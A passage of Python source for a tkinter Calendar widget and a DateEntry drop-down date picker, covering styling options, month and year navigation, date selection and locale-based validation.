currently selected date as str\n background: background color of calendar border and month/year name\n foreground: foreground color of month/year name\n bordercolor: day border color\n selectbackground: background color of selected day\n selectforeground: foreground color of selected day\n disabledselectbackground: background color of selected day in disabled state\n disabledselectforeground: foreground color of selected day in disabled state\n normalbackground: background color of normal week days\n normalforeground: foreground color of normal week days\n othermonthforeground: foreground color of normal week days\n belonging to the previous/next month\n othermonthbackground: background color of normal week days\n belonging to the previous/next month\n othermonthweforeground: foreground color of week-end days\n belonging to the previous/next month\n othermonthwebackground: background color of week-end days\n belonging to the previous/next month\n weekendbackground: background color of week-end days\n weekendforeground: foreground color of week-end days\n headersbackground: background color of day names and week numbers\n headersforeground: foreground color of day names and week numbers\n disableddaybackground: background color of days in disabled state\n disableddayforeground: foreground color of days in disabled state\n\n VIRTUAL EVENTS\n\n A <<CalendarSelected>> event is generated each time the user\n selects a day with the mouse.\n \"\"\"\n\n curs = kw.pop(\"cursor\", \"\")\n font = kw.pop(\"font\", \"Liberation\\ Sans 9\")\n classname = kw.pop('class_', \"Calendar\")\n name = kw.pop('name', None)\n ttk.Frame.__init__(self, master, class_=classname, cursor=curs, name=name)\n self._style_prefixe = str(self)\n ttk.Frame.configure(self, style='main.%s.TFrame' % self._style_prefixe)\n\n self._textvariable = kw.pop(\"textvariable\", None)\n\n self._font = Font(self, font)\n prop = self._font.actual()\n prop[\"size\"] += 1\n self._header_font = Font(self, **prop)\n\n # state\n state = kw.get('state', 'normal')\n\n try:\n bd = int(kw.pop('borderwidth', 2))\n except ValueError:\n raise ValueError('expected integer for the borderwidth option.')\n\n # --- date\n today = self.date.today()\n\n if ((\"month\" in kw) or (\"year\" in kw)) and (\"day\" not in kw):\n month = kw.pop(\"month\", today.month)\n year = kw.pop('year', today.year)\n self._sel_date = None # selected day\n else:\n day = kw.pop('day', today.day)\n month = kw.pop(\"month\", today.month)\n year = kw.pop('year', today.year)\n try:\n self._sel_date = self.date(year, month, day) # selected day\n if self._textvariable is not None:\n self._textvariable.set(self._sel_date.strftime(\"%x\"))\n except ValueError:\n self._sel_date = None\n\n self._date = self.date(year, month, 1) # (year, month) displayed by the calendar\n\n # --- selectmode\n selectmode = kw.pop(\"selectmode\", \"day\")\n if selectmode not in (\"none\", \"day\"):\n raise ValueError(\"'selectmode' option should be 'none' or 'day'.\")\n # --- locale\n locale = kw.pop(\"locale\", None)\n\n if locale is None:\n self._cal = calendar.TextCalendar(calendar.MONDAY)\n else:\n self._cal = calendar.LocaleTextCalendar(calendar.MONDAY, locale)\n\n # --- style\n self.style = ttk.Style(self)\n active_bg = self.style.lookup('TEntry', 'selectbackground', ('focus',))\n dis_active_bg = self.style.lookup('TEntry', 'selectbackground', ('disabled',))\n dis_bg = self.style.lookup('TLabel', 'background', ('disabled',))\n dis_fg = self.style.lookup('TLabel', 'foreground', ('disabled',))\n\n # --- properties\n options = ['cursor',\n 'font',\n 'borderwidth',\n 'state',\n 'selectmode',\n 'textvariable',\n 'locale',\n 'selectbackground',\n 'selectforeground',\n 'disabledselectbackground',\n 'disabledselectforeground',\n 'normalbackground',\n 'normalforeground',\n 'background',\n 'foreground',\n 'bordercolor',\n 'othermonthforeground',\n 'othermonthbackground',\n 'othermonthweforeground',\n 'othermonthwebackground',\n 'weekendbackground',\n 'weekendforeground',\n 'headersbackground',\n 'headersforeground',\n 'disableddaybackground',\n 'disableddayforeground']\n\n keys = list(kw.keys())\n for option in keys:\n if option not in options:\n del(kw[option])\n\n self._properties = {\"cursor\": curs,\n \"font\": font,\n \"borderwidth\": bd,\n \"state\": state,\n \"locale\": locale,\n \"selectmode\": selectmode,\n 'textvariable': self._textvariable,\n 'selectbackground': active_bg,\n 'selectforeground': 'white',\n 'disabledselectbackground': dis_active_bg,\n 'disabledselectforeground': 'white',\n 'normalbackground': 'white',\n 'normalforeground': 'black',\n 'background': 'gray30',\n 'foreground': 'white',\n 'bordercolor': 'gray70',\n 'othermonthforeground': 'gray45',\n 'othermonthbackground': 'gray93',\n 'othermonthweforeground': 'gray45',\n 'othermonthwebackground': 'gray75',\n 'weekendbackground': 'gray80',\n 'weekendforeground': 'gray30',\n 'headersbackground': 'gray70',\n 'headersforeground': 'black',\n 'disableddaybackground': dis_bg,\n 'disableddayforeground': dis_fg}\n self._properties.update(kw)\n\n # --- init calendar\n # --- *-- header: month - year\n header = ttk.Frame(self, style='main.%s.TFrame' % self._style_prefixe)\n\n f_month = ttk.Frame(header,\n style='main.%s.TFrame' % self._style_prefixe)\n self._l_month = ttk.Button(f_month,\n style='L.%s.TButton' % self._style_prefixe,\n command=self._prev_month)\n self._header_month = ttk.Label(f_month, width=10, anchor='center',\n style='main.%s.TLabel' % self._style_prefixe, font=self._header_font)\n self._r_month = ttk.Button(f_month,\n style='R.%s.TButton' % self._style_prefixe,\n command=self._next_month)\n self._l_month.pack(side='left', fill=\"y\")\n self._header_month.pack(side='left', padx=4)\n self._r_month.pack(side='left', fill=\"y\")\n\n f_year = ttk.Frame(header, style='main.%s.TFrame' % self._style_prefixe)\n self._l_year = ttk.Button(f_year, style='L.%s.TButton' % self._style_prefixe,\n command=self._prev_year)\n self._header_year = ttk.Label(f_year, width=4, anchor='center',\n style='main.%s.TLabel' % self._style_prefixe, font=self._header_font)\n self._r_year = ttk.Button(f_year, style='R.%s.TButton' % self._style_prefixe,\n command=self._next_year)\n self._l_year.pack(side='left', fill=\"y\")\n self._header_year.pack(side='left', padx=4)\n self._r_year.pack(side='left', fill=\"y\")\n\n f_month.pack(side='left', fill='x')\n f_year.pack(side='right')\n\n # --- *-- calendar\n self._cal_frame = ttk.Frame(self,\n style='cal.%s.TFrame' % self._style_prefixe)\n\n ttk.Label(self._cal_frame,\n style='headers.%s.TLabel' % self._style_prefixe).grid(row=0,\n column=0,\n sticky=\"eswn\")\n\n for i, d in enumerate(self._cal.formatweekheader(3).split()):\n self._cal_frame.columnconfigure(i + 1, weight=1)\n ttk.Label(self._cal_frame,\n font=self._font,\n style='headers.%s.TLabel' % self._style_prefixe,\n anchor=\"center\",\n text=d, width=4).grid(row=0, column=i + 1,\n sticky=\"ew\", pady=(0, 1))\n self._week_nbs = []\n self._calendar = []\n for i in range(1, 7):\n self._cal_frame.rowconfigure(i, weight=1)\n wlabel = ttk.Label(self._cal_frame, style='headers.%s.TLabel' % self._style_prefixe,\n font=self._font, padding=2,\n anchor=\"e\", width=2)\n self._week_nbs.append(wlabel)\n wlabel.grid(row=i, column=0, sticky=\"esnw\", padx=(0, 1))\n self._calendar.append([])\n for j in range(1, 8):\n label = ttk.Label(self._cal_frame, style='normal.%s.TLabel' % self._style_prefixe,\n font=self._font, anchor=\"center\")\n self._calendar[-1].append(label)\n label.grid(row=i, column=j, padx=(0, 1), pady=(0, 1), sticky=\"nsew\")\n if selectmode is \"day\":\n label.bind(\"<1>\", self._on_click)\n\n # --- *-- pack main elements\n header.pack(fill=\"x\", padx=2, pady=2)\n self._cal_frame.pack(fill=\"both\", expand=True, padx=bd, pady=bd)\n\n self.config(state=state)\n\n # --- bindings\n self.bind('<<ThemeChanged>>', self._setup_style)\n\n self._setup_style()\n self._display_calendar()\n\n if self._textvariable is not None:\n try:\n self._textvariable_trace_id = self._textvariable.trace_add('write', self._textvariable_trace)\n except AttributeError:\n self._textvariable_trace_id = self._textvariable.trace('w', self._textvariable_trace)\n\n def __getitem__(self, key):\n \"\"\"Return the resource value for a KEY given as string.\"\"\"\n try:\n return self._properties[key]\n except KeyError:\n raise AttributeError(\"Calendar object has no attribute %s.\" % key)\n\n def __setitem__(self, key, value):\n if key not in self._properties:\n raise AttributeError(\"Calendar object has no attribute %s.\" % key)\n elif key is \"locale\":\n raise AttributeError(\"This attribute cannot be modified.\")\n else:\n if key is \"selectmode\":\n if value is \"none\":\n for week in self._calendar:\n for day in week:\n day.unbind(\"<1>\")\n elif value is \"day\":\n for week in self._calendar:\n for day in week:\n day.bind(\"<1>\", self._on_click)\n else:\n raise ValueError(\"'selectmode' option should be 'none' or 'day'.\")\n elif key is 'textvariable':\n if self._sel_date is not None:\n if value is not None:\n value.set(self._sel_date.strftime(\"%x\"))\n try:\n if self._textvariable is not None:\n self._textvariable.trace_remove('write', self._textvariable_trace_id)\n if value is not None:\n self._textvariable_trace_id = value.trace_add('write', self._textvariable_trace)\n except AttributeError:\n if self._textvariable is not None:\n self._textvariable.trace_vdelete('w', self._textvariable_trace_id)\n if value is not None:\n value.trace('w', self._textvariable_trace)\n self._textvariable = value\n elif key is 'borderwidth':\n try:\n bd = int(value)\n self._cal_frame.pack_configure(padx=bd, pady=bd)\n except ValueError:\n raise ValueError('expected integer for the borderwidth option.')\n elif key is 'state':\n if value not in ['normal', 'disabled']:\n raise ValueError(\"bad state '%s': must be disabled or normal\" % value)\n else:\n state = '!' * (value == 'normal') + 'disabled'\n self._l_year.state((state,))\n self._r_year.state((state,))\n self._l_month.state((state,))\n self._r_month.state((state,))\n for child in self._cal_frame.children.values():\n child.state((state,))\n elif key is \"font\":\n font = Font(self, value)\n prop = font.actual()\n self._font.configure(**prop)\n prop[\"size\"] += 1\n self._header_font.configure(**prop)\n size = max(prop[\"size\"], 10)\n self.style.configure('R.%s.TButton' % self._style_prefixe, arrowsize=size)\n self.style.configure('L.%s.TButton' % self._style_prefixe, arrowsize=size)\n elif key is \"normalbackground\":\n self.style.configure('cal.%s.TFrame' % self._style_prefixe, background=value)\n self.style.configure('normal.%s.TLabel' % self._style_prefixe, background=value)\n self.style.configure('normal_om.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"normalforeground\":\n self.style.configure('normal.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"bordercolor\":\n self.style.configure('cal.%s.TFrame' % self._style_prefixe, background=value)\n elif key is \"othermonthforeground\":\n self.style.configure('normal_om.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"othermonthbackground\":\n self.style.configure('normal_om.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"othermonthweforeground\":\n self.style.configure('we_om.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"othermonthwebackground\":\n self.style.configure('we_om.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"selectbackground\":\n self.style.configure('sel.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"selectforeground\":\n self.style.configure('sel.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"disabledselectbackground\":\n self.style.map('sel.%s.TLabel' % self._style_prefixe, background=[('disabled', value)])\n elif key is \"disabledselectforeground\":\n self.style.map('sel.%s.TLabel' % self._style_prefixe, foreground=[('disabled', value)])\n elif key is \"disableddaybackground\":\n self.style.map('%s.TLabel' % self._style_prefixe, background=[('disabled', value)])\n elif key is \"disableddayforeground\":\n self.style.map('%s.TLabel' % self._style_prefixe, foreground=[('disabled', value)])\n elif key is \"weekendbackground\":\n self.style.configure('we.%s.TLabel' % self._style_prefixe, background=value)\n self.style.configure('we_om.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"weekendforeground\":\n self.style.configure('we.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"headersbackground\":\n self.style.configure('headers.%s.TLabel' % self._style_prefixe, background=value)\n elif key is \"headersforeground\":\n self.style.configure('headers.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"background\":\n self.style.configure('main.%s.TFrame' % self._style_prefixe, background=value)\n self.style.configure('main.%s.TLabel' % self._style_prefixe, background=value)\n self.style.configure('R.%s.TButton' % self._style_prefixe, background=value,\n bordercolor=value,\n lightcolor=value, darkcolor=value)\n self.style.configure('L.%s.TButton' % self._style_prefixe, background=value,\n bordercolor=value,\n lightcolor=value, darkcolor=value)\n elif key is \"foreground\":\n self.style.configure('R.%s.TButton' % self._style_prefixe, arrowcolor=value)\n self.style.configure('L.%s.TButton' % self._style_prefixe, arrowcolor=value)\n self.style.configure('main.%s.TLabel' % self._style_prefixe, foreground=value)\n elif key is \"cursor\":\n ttk.Frame.configure(self, cursor=value)\n self._properties[key] = value\n\n def _textvariable_trace(self, *args):\n if self._properties.get(\"selectmode\") is \"day\":\n date = self._textvariable.get()\n if not date:\n self._remove_selection()\n self._sel_date = None\n else:\n try:\n self._sel_date = self.strptime(date, \"%x\")\n except Exception as e:\n if self._sel_date is None:\n self._textvariable.set('')\n else:\n self._textvariable.set(self._sel_date.strftime('%x'))\n raise type(e)(\"%r is not a valid date.\" % date)\n else:\n self._date = self._sel_date.replace(day=1)\n self._display_calendar()\n self._display_selection()\n\n def _setup_style(self, event=None):\n \"\"\"Configure style.\"\"\"\n self.style.layout('L.%s.TButton' % self._style_prefixe,\n [('Button.focus',\n {'children': [('Button.leftarrow', None)]})])\n self.style.layout('R.%s.TButton' % self._style_prefixe,\n [('Button.focus',\n {'children': [('Button.rightarrow', None)]})])\n active_bg = self.style.lookup('TEntry', 'selectbackground', ('focus',))\n\n sel_bg = self._properties.get('selectbackground')\n sel_fg = self._properties.get('selectforeground')\n dis_sel_bg = self._properties.get('disabledselectbackground')\n dis_sel_fg = self._properties.get('disabledselectforeground')\n dis_bg = self._properties.get('disableddaybackground')\n dis_fg = self._properties.get('disableddayforeground')\n cal_bg = self._properties.get('normalbackground')\n cal_fg = self._properties.get('normalforeground')\n hd_bg = self._properties.get(\"headersbackground\")\n hd_fg = self._properties.get(\"headersforeground\")\n bg = self._properties.get('background')\n fg = self._properties.get('foreground')\n bc = self._properties.get('bordercolor')\n om_fg = self._properties.get('othermonthforeground')\n om_bg = self._properties.get('othermonthbackground')\n omwe_fg = self._properties.get('othermonthweforeground')\n omwe_bg = self._properties.get('othermonthwebackground')\n we_bg = self._properties.get('weekendbackground')\n we_fg = self._properties.get('weekendforeground')\n\n self.style.configure('main.%s.TFrame' % self._style_prefixe, background=bg)\n self.style.configure('cal.%s.TFrame' % self._style_prefixe, background=bc)\n self.style.configure('main.%s.TLabel' % self._style_prefixe, background=bg, foreground=fg)\n self.style.configure('headers.%s.TLabel' % self._style_prefixe, background=hd_bg,\n foreground=hd_fg)\n self.style.configure('normal.%s.TLabel' % self._style_prefixe, background=cal_bg,\n foreground=cal_fg)\n self.style.configure('normal_om.%s.TLabel' % self._style_prefixe, background=om_bg,\n foreground=om_fg)\n self.style.configure('we_om.%s.TLabel' % self._style_prefixe, background=omwe_bg,\n foreground=omwe_fg)\n self.style.configure('sel.%s.TLabel' % self._style_prefixe, background=sel_bg,\n foreground=sel_fg)\n self.style.configure('we.%s.TLabel' % self._style_prefixe, background=we_bg,\n foreground=we_fg)\n size = max(self._header_font.actual()[\"size\"], 10)\n self.style.configure('R.%s.TButton' % self._style_prefixe, background=bg,\n arrowcolor=fg, arrowsize=size, bordercolor=bg,\n relief=\"flat\", lightcolor=bg, darkcolor=bg)\n self.style.configure('L.%s.TButton' % self._style_prefixe, background=bg,\n arrowsize=size, arrowcolor=fg, bordercolor=bg,\n relief=\"flat\", lightcolor=bg, darkcolor=bg)\n\n self.style.map('R.%s.TButton' % self._style_prefixe, background=[('active', active_bg)],\n bordercolor=[('active', active_bg)],\n relief=[('active', 'flat')],\n darkcolor=[('active', active_bg)],\n lightcolor=[('active', active_bg)])\n self.style.map('L.%s.TButton' % self._style_prefixe, background=[('active', active_bg)],\n bordercolor=[('active', active_bg)],\n relief=[('active', 'flat')],\n darkcolor=[('active', active_bg)],\n lightcolor=[('active', active_bg)])\n self.style.map('sel.%s.TLabel' % self._style_prefixe,\n background=[('disabled', dis_sel_bg)],\n foreground=[('disabled', dis_sel_fg)])\n self.style.map(self._style_prefixe + '.TLabel',\n background=[('disabled', dis_bg)],\n foreground=[('disabled', dis_fg)])\n\n def _display_calendar(self):\n \"\"\"Display the days of the current month (the one in self._date).\"\"\"\n year, month = self._date.year, self._date.month\n\n # update header text (Month, Year)\n header = self._cal.formatmonthname(year, month, 0, False)\n self._header_month.configure(text=header.title())\n self._header_year.configure(text=str(year))\n\n # update calendar shown dates\n cal = self._cal.monthdatescalendar(year, month)\n\n next_m = month + 1\n y = year\n if next_m == 13:\n next_m = 1\n y += 1\n if len(cal) < 6:\n if cal[-1][-1].month == month:\n i = 0\n else:\n i = 1\n cal.append(self._cal.monthdatescalendar(y, next_m)[i])\n if len(cal) < 6:\n cal.append(self._cal.monthdatescalendar(y, next_m)[i + 1])\n\n week_days = {i: 'normal' for i in range(7)}\n week_days[5] = 'we'\n week_days[6] = 'we'\n prev_m = (month - 2) % 12 + 1\n months = {month: '.%s.TLabel' % self._style_prefixe,\n next_m: '_om.%s.TLabel' % self._style_prefixe,\n prev_m: '_om.%s.TLabel' % self._style_prefixe}\n\n week_nb = self._date.isocalendar()[1]\n modulo = max(week_nb, 52)\n for i_week in range(6):\n self._week_nbs[i_week].configure(text=str((week_nb + i_week - 1) % modulo + 1))\n for i_day in range(7):\n style = week_days[i_day] + months[cal[i_week][i_day].month]\n txt = str(cal[i_week][i_day].day)\n self._calendar[i_week][i_day].configure(text=txt,\n style=style)\n self._display_selection()\n\n def _display_selection(self):\n \"\"\"Highlight selected day.\"\"\"\n if self._sel_date is not None:\n year = self._sel_date.year\n if year == self._date.year:\n _, w, d = self._sel_date.isocalendar()\n wn = self._date.isocalendar()[1]\n w -= wn\n w %= max(52, wn)\n if 0 <= w and w < 6:\n self._calendar[w][d - 1].configure(style='sel.%s.TLabel' % self._style_prefixe)\n\n def _remove_selection(self):\n \"\"\"Remove highlight of selected day.\"\"\"\n if self._sel_date is not None:\n year, month = self._sel_date.year, self._sel_date.month\n if year == self._date.year:\n _, w, d = self._sel_date.isocalendar()\n wn = self._date.isocalendar()[1]\n w -= wn\n w %= max(52, wn)\n if w >= 0 and w < 6:\n if month == self._date.month:\n if d < 6:\n self._calendar[w][d - 1].configure(style='normal.%s.TLabel' % self._style_prefixe)\n else:\n self._calendar[w][d - 1].configure(style='we.%s.TLabel' % self._style_prefixe)\n else:\n if d < 6:\n self._calendar[w][d - 1].configure(style='normal_om.%s.TLabel' % self._style_prefixe)\n else:\n self._calendar[w][d - 1].configure(style='we_om.%s.TLabel' % self._style_prefixe)\n\n # --- callbacks\n def _next_month(self):\n \"\"\"Display the next month.\"\"\"\n year, month = self._date.year, self._date.month\n self._date = self._date + \\\n self.timedelta(days=calendar.monthrange(year, month)[1])\n# if month == 12:\n# # don't increment year\n# self._date = self._date.replace(year=year)\n self._display_calendar()\n\n def _prev_month(self):\n \"\"\"Display the previous month.\"\"\"\n self._date = self._date - self.timedelta(days=1)\n self._date = self._date.replace(day=1)\n self._display_calendar()\n\n def _next_year(self):\n \"\"\"Display the next year.\"\"\"\n year = self._date.year\n self._date = self._date.replace(year=year + 1)\n self._display_calendar()\n\n def _prev_year(self):\n \"\"\"Display the previous year.\"\"\"\n year = self._date.year\n self._date = self._date.replace(year=year - 1)\n self._display_calendar()\n\n # --- bindings\n def _on_click(self, event):\n \"\"\"Select the day on which the user clicked.\"\"\"\n if self._properties['state'] is 'normal':\n label = event.widget\n day = label.cget(\"text\")\n style = label.cget(\"style\")\n if style in ['normal_om.%s.TLabel' % self._style_prefixe, 'we_om.%s.TLabel' % self._style_prefixe]:\n if label in self._calendar[0]:\n self._prev_month()\n else:\n self._next_month()\n if day:\n day = int(day)\n year, month = self._date.year, self._date.month\n self._remove_selection()\n self._sel_date = self.date(year, month, day)\n self._display_selection()\n if self._textvariable is not None:\n self._textvariable.set(self._sel_date.strftime(\"%x\"))\n self.event_generate(\"<<CalendarSelected>>\")\n\n # --- selection handling\n def selection_get(self):\n \"\"\"\n Return currently selected date (datetime.date instance).\n Always return None if selectmode is \"none\".\n \"\"\"\n\n if self._properties.get(\"selectmode\") is \"day\":\n return self._sel_date\n else:\n return None\n\n def selection_set(self, date):\n \"\"\"\n Set the selection to date.\n\n date can be either a datetime.date\n instance or a string corresponding to the date format \"%x\"\n in the Calendar locale.\n\n Do nothing if selectmode is \"none\".\n \"\"\"\n if self._properties.get(\"selectmode\") is \"day\" and self._properties['state'] is 'normal':\n if date is None:\n self._remove_selection()\n self._sel_date = None\n if self._textvariable is not None:\n self._textvariable.set('')\n else:\n if isinstance(date, self.date):\n self._sel_date = date\n else:\n try:\n self._sel_date = self.strptime(date, \"%x\").date()\n except Exception as e:\n raise type(e)(\"%r is not a valid date.\" % date)\n if self._textvariable is not None:\n self._textvariable.set(self._sel_date.strftime(\"%x\"))\n self._date = self._sel_date.replace(day=1)\n self._display_calendar()\n self._display_selection()\n\n def get_date(self):\n \"\"\"Return selected date as string.\"\"\"\n if self._sel_date is not None:\n return self._sel_date.strftime(\"%x\")\n else:\n return \"\"\n\n # --- other methods\n def keys(self):\n \"\"\"Return a list of all resource names of this widget.\"\"\"\n return list(self._properties.keys())\n\n def cget(self, key):\n \"\"\"Return the resource value for a KEY given as string.\"\"\"\n return self[key]\n\n def configure(self, **kw):\n \"\"\"\n Configure resources of a widget.\n\n The values for resources are specified as keyword\n arguments. To get an overview about\n the allowed keyword arguments call the method keys.\n \"\"\"\n for item, value in kw.items():\n self[item] = value\n\n def config(self, **kw):\n \"\"\"\n Configure resources of a widget.\n\n The values for resources are specified as keyword\n arguments. To get an overview about\n the allowed keyword arguments call the method keys.\n \"\"\"\n for item, value in kw.items():\n self[item] = value\n\n\nclass DateEntry(ttk.Entry):\n \"\"\"Date selection entry with drop-down calendar.\"\"\"\n\n entry_kw = {'exportselection': 1,\n 'invalidcommand': '',\n 'justify': 'left',\n 'show': '',\n 'cursor': 'xterm',\n 'style': '',\n 'state': 'normal',\n 'takefocus': 'ttk::takefocus',\n 'textvariable': '',\n 'validate': 'none',\n 'validatecommand': '',\n 'width': 12,\n 'xscrollcommand': ''}\n\n def __init__(self, master=None, **kw):\n \"\"\"\n Create an entry with a drop-down calendar to select a date.\n\n When the entry looses focus, if the user input is not a valid date,\n the entry content is reset to the last valid date.\n\n KEYWORDS OPTIONS\n\n usual ttk.Entry options and Calendar options\n\n VIRTUAL EVENTS\n\n A <<DateEntrySelected>> event is generated each time\n the user selects a date.\n \"\"\"\n # sort keywords between entry options and calendar options\n kw['selectmode'] = 'day'\n entry_kw = {}\n\n for key in self.entry_kw:\n entry_kw[key] = kw.pop(key, self.entry_kw[key])\n entry_kw['font'] = kw.get('font', None)\n\n # set locale to have the right date format\n loc = kw.get('locale', '')\n locale.setlocale(locale.LC_ALL, loc)\n\n ttk.Entry.__init__(self, master, **entry_kw)\n # down arrow button bbox (to detect if it was clicked upon)\n self._down_arrow_bbox = [0, 0, 0, 0]\n\n self._determine_bbox_after_id = ''\n\n # drop-down calendar\n self._top_cal = tk.Toplevel(self)\n self._top_cal.withdraw()\n if platform == \"linux\":\n self._top_cal.attributes('-type', 'DROPDOWN_MENU')\n self._top_cal.overrideredirect(True)\n self._calendar = Calendar(self._top_cal, **kw)\n self._calendar.pack()\n\n # style\n self.style = ttk.Style(self)\n self._setup_style()\n self.configure(style='DateEntry')\n\n # add validation to Entry so that only date in the locale '%x' format\n # are accepted\n validatecmd = self.register(self._validate_date)\n self.configure(validate='focusout',\n validatecommand=validatecmd)\n\n # initially selected date\n self._date = self._calendar.selection_get()\n if self._date is None:\n today = self._calendar.date.today()\n year = kw.get('year', today.year)\n month = kw.get('month', today.month)\n day = kw.get('day', today.day)\n try:\n self._date = self._calendar.date(year, month, day)\n except ValueError:\n self._date = today\n self._set_text(self._date.strftime('%x'))\n\n self._theme_change = True\n\n # --- bindings\n # reconfigure style if theme changed\n self.bind('<<ThemeChanged>>',\n lambda e: self.after(10, self._on_theme_change))\n # determine new downarrow button bbox\n self.bind('<Configure>', self._determine_bbox)\n self.bind('<Map>', self._determine_bbox)\n # handle appearence to make the entry behave like a Combobox but with\n # a drop-down calendar instead of a drop-down list\n self.bind('<Leave>', lambda e: self.state(['!active']))\n self.bind('<Motion>', self._on_motion)\n self.bind('<ButtonPress-1>', self._on_b1_press)\n # update entry content when date is selected in the Calendar\n self._calendar.bind('<<CalendarSelected>>', self._select)\n # hide calendar if it looses focus\n self._calendar.bind('<FocusOut>', self._on_focus_out_cal)\n\n def __getitem__(self, key):\n \"\"\"Return the resource value for a KEY given as string.\"\"\"\n return self.cget(key)\n\n def __setitem__(self, key, value):\n self.configure(**{key: value})\n\n def _setup_style(self, event=None):\n \"\"\"Style configuration.\"\"\"\n self.style.layout('DateEntry', self.style.layout('TCombobox'))\n fieldbg = self.style.map('TCombobox', 'fieldbackground')\n self.style.map('DateEntry', fieldbackground=fieldbg)\n try:\n self.after_cancel(self._determine_bbox_after_id)\n except ValueError:\n # nothing to cancel\n pass\n self._determine_bbox_after_id = self.after(10, self._determine_bbox)\n\n def _determine_bbox(self, event=None):\n \"\"\"Determine downarrow button bbox.\"\"\"\n try:\n self.after_cancel(self._determine_bbox_after_id)\n except ValueError:\n # nothing to cancel\n pass\n if self.winfo_ismapped():\n self.update_idletasks()\n h = self.winfo_height()\n w = self.winfo_width()\n y = h // 2\n x = 0\n if self.identify(x, y):\n while x < w and 'downarrow' not in self.identify(x, y):\n x += 1\n if x < w:\n self._down_arrow_bbox = [x, 0, w, h]\n else:\n self._determine_bbox_after_id = self.after(10, self._determine_bbox)\n\n def _on_motion(self, event):\n \"\"\"Set widget state depending on mouse position to mimic Combobox behavior.\"\"\"\n x, y = event.x, event.y\n x1, y1, x2, y2 = self._down_arrow_bbox\n if 'disabled' not in self.state():\n if x >= x1 and x <= x2 and y >= y1 and y <= y2:\n self.state(['active'])\n self.configure(cursor='arrow')\n else:\n self.state(['!active'])\n if 'readonly' not in self.state():\n self.configure(cursor='xterm')\n\n def _on_theme_change(self):\n if self._theme_change:\n self._theme_change = False\n self._setup_style()\n self.after(50, self._set_theme_change)\n\n def _set_theme_change(self):\n self._theme_change = True\n\n def _on_b1_press(self, event):\n \"\"\"Trigger self.drop_down on downarrow button press and set widget state to ['pressed', 'active'].\"\"\"\n x, y = event.x, event.y\n x1, y1, x2, y2 = self._down_arrow_bbox\n if (('disabled' not in self.state()) and\n x >= x1 and x <= x2 and y >= y1 and y <= y2):\n self.state(['pressed'])\n self.drop_down()\n\n def _on_focus_out_cal(self, event):\n \"\"\"Withdraw drop-down calendar when it looses focus.\"\"\"\n if self.focus_get() is not None:\n if self.focus_get() == self:\n x, y = event.x, event.y\n x1, y1, x2, y2 = self._down_arrow_bbox\n if (type(x) != int or type(y) != int or\n not (x >= x1 and x <= x2 and y >= y1 and y <= y2)):\n self._top_cal.withdraw()\n self.state(['!pressed'])\n else:\n self._top_cal.withdraw()\n self.state(['!pressed'])\n else:\n x, y = self._top_cal.winfo_pointerxy()\n xc = self._top_cal.winfo_rootx()\n yc = self._top_cal.winfo_rooty()\n w = self._top_cal.winfo_width()\n h = self._top_cal.winfo_height()\n if xc <= x <= xc + w and yc <= y <= yc + h:\n # re-focus calendar so that <FocusOut> will be triggered next time\n self._calendar.focus_force()\n else:\n self._top_cal.withdraw()\n self.state(['!pressed'])\n\n def _validate_date(self):\n \"\"\"Date entry validation: only dates in locale '%x' format are accepted.\"\"\"\n try:\n self._date = self._calendar.strptime(self.get(), '%x').date()\n return True\n except ValueError:\n self._set_text(self._date.strftime('%x'))\n return False\n\n def _select(self, event=None):\n \"\"\"Display the selected date in the entry and hide the calendar.\"\"\"\n date = self._calendar.selection_get()\n if date is not None:\n self._set_text(date.strftime('%x'))\n self.event_generate('<<DateEntrySelected>>')\n self._top_cal.withdraw()\n if 'readonly' not in self.state():\n self.focus_set()\n\n def _set_text(self, txt):\n \"\"\"Insert text in the entry.\"\"\"\n if 'readonly' in self.state():\n readonly = True\n self.state(('!readonly',))\n else:\n readonly = False\n self.delete(0, 'end')\n self.insert(0, txt)\n if readonly:\n self.state(('readonly',))\n\n def destroy(self):\n try:\n self.after_cancel(self._determine_bbox_after_id)\n except ValueError:\n # nothing to cancel\n pass\n ttk.Entry.destroy(self)\n\n def drop_down(self):\n \"\"\"Display or withdraw the drop-down calendar depending on its current state.\"\"\"\n if self._calendar.winfo_ismapped():\n self._top_cal.withdraw()\n else:\n self._validate_date()\n date = self._calendar.strptime(self.get(), '%x')\n x = self.winfo_rootx()\n y = self.winfo_rooty() + self.winfo_height()\n self._top_cal.geometry('+%i+%i' % (x, y))\n self._top_cal.deiconify()\n self._calendar.focus_set()\n self._calendar.selection_set(date.date())\n\n def state(self, *args):\n \"\"\"\n Modify or inquire widget state.\n\n Widget state is returned if statespec is None, otherwise it is\n set according to the statespec flags and then a new state spec\n is returned indicating which flags were changed. statespec is\n expected to be a sequence.\n \"\"\"\n if args:\n # change cursor depending on state to mimic Combobox behavior\n states = args[0]\n if 'disabled' in states or 'readonly' in states:\n self.configure(cursor='arrow')\n elif '!disabled' in states or '!readonly' in states:\n self.configure(cursor='xterm')\n return ttk.Entry.state(self, *args)\n\n def keys(self):\n \"\"\"Return a list of all resource names of this widget.\"\"\"\n keys = list(self.entry_kw)\n keys.extend(self._calendar.keys())\n return list(set(keys))\n\n def cget(self, key):\n \"\"\"Return the resource value for a KEY given as string.\"\"\"\n if key in self.entry_kw:\n return ttk.Entry.cget(self, key)\n else:\n return self._calendar.cget(key)\n\n def configure(self, **kw):\n \"\"\"\n Configure resources of a widget.\n\n The values for resources are specified as keyword\n arguments. To get an overview about\n the allowed keyword arguments call the method keys.\n \"\"\"\n entry_kw = {}\n keys = list(kw.keys())\n for key in keys:\n if key in self.entry_kw:\n entry_kw[key] = kw.pop(key)\n font = kw.get('font', None)\n if font is not None:\n entry_kw['font'] = font\n ttk.Entry.configure(self, **entry_kw)\n self._calendar.configure(**kw)\n\n def config(self, **kw):\n \"\"\"\n Configure resources of a widget.\n\n The values for resources are specified as keyword\n arguments. To get an overview about\n the allowed keyword arguments call the method keys.\n \"\"\"\n self.configure(**kw)\n\n def set_date(self, date):\n \"\"\"\n Set the value of the dateentry to date.\n\n date can be a datetime.date, a datetime.datetime or a string\n in locale 